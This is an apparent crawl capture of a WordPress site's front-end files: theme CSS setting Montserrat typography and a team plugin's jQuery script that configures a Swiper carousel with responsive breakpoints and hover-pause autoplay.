#ccc;font-size:13px;padding-right:25px}.block-editor-page .editor-styles-wrapper i{font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9
body_size: 136
content:
body, .box{font-family:Montserrat;text-align:left;line-height:30px;font-weight:400;font-style:normal;color:#666;font-size:16px;}.container h1,.container h2,.container h3, .pricing .col-lg-3, .chart, .pb_counter_number, .pc_percent_container{font-family:Montserrat;text-align:center;line-height:48px;font-weight:700;font-style:normal;color:#333;font-size:40px;}.navbar-default .nav li a{font-family:Montserrat;font-weight:normal;font-style:normal;}

--- FILE ---
content_type: application/javascript
request_url: https://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10
body_size: 670
content:
jQuery(document).ready(function ($) {
  $(".sptp-page-loading-image").css("visibility", "visible");
  if ($(".sptp-carousel").length > 0 && $('.sptp-member').length) {
    $(".sptp-carousel").each(function () {
      var sptpID = $(this)
        .closest(".sptp-section")
        .attr("id");
      var sptpCarousel = $("#" + sptpID + " .sptp-main-carousel").data(
        "carousel"
      );
      var swiper = new Swiper("#" + sptpID + " .sptp-main-carousel", {
        speed: sptpCarousel.speed,
        slidesPerView: sptpCarousel.items,
        spaceBetween: sptpCarousel.spaceBetween,
        autoplay: sptpCarousel.autoplay ? ({ delay: sptpCarousel.autoplay_speed }) : false,
        preloadImages: false,
        mousewheel: sptpCarousel.mouse_wheel,
        loop: sptpCarousel.loop,
        lazy: sptpCarousel.lazy,
        autoHeight: sptpCarousel.autoHeight,
        allowTouchMove: sptpCarousel.allowTouchMove,
        simulateTouch: sptpCarousel.simulateTouch,
        freeMode: sptpCarousel.freeMode,
        grabCursor: true,
        pagination: {
          el: "#" + sptpID + " .sptp-main-carousel .swiper-pagination",
          clickable: true
        },
        navigation: {
          nextEl: "#" + sptpID + " .sptp-main-carousel .sptp-button-next",
          prevEl: "#" + sptpID + " .sptp-main-carousel .sptp-button-prev"
        },
        breakpoints: {
          0: {
            slidesPerView: sptpCarousel.breakpoints.mobile,
            slidesPerGroup: sptpCarousel.breakpoints.mobile_pSlide
          },
          414: {
            slidesPerView: sptpCarousel.breakpoints.tablet,
            slidesPerGroup: sptpCarousel.breakpoints.tablet_pSlide
          },
          768: {
            slidesPerView: sptpCarousel.breakpoints.laptop,
            slidesPerGroup: sptpCarousel.breakpoints.laptop_pSlide
          },
          1024: {
            slidesPerView: sptpCarousel.breakpoints.desktop,
            slidesPerGroup: sptpCarousel.breakpoints.desktop_pSlide
          }
        },
        ally: {
          enabled: sptpCarousel.enabled,
          prevSlideMessage: sptpCarousel.prevSlideMessage,
          nextSlideMessage: sptpCarousel.nextSlideMessage,
          firstSlideMessage: sptpCarousel.firstSlideMessage,
          lastSlideMessage: sptpCarousel.lastSlideMessage,
          paginationBulletMessage: sptpCarousel.paginationBulletMessage
        },
        keyboard: {
          enabled: true
        }
      });

      if (sptpCarousel.stop_onhover && sptpCarousel.autoplay) {
		  $("#" + sptpID + " .sptp-main-carousel").on({
			  mouseenter: function () {
				  swiper.autoplay.stop();
			  },
			  mouseleave: function () {
				  swiper.autoplay.start();
			  }
		  });
      }
    });
  }

 $(".sptp-page-loading-image").css("visibility", "hidden");

});
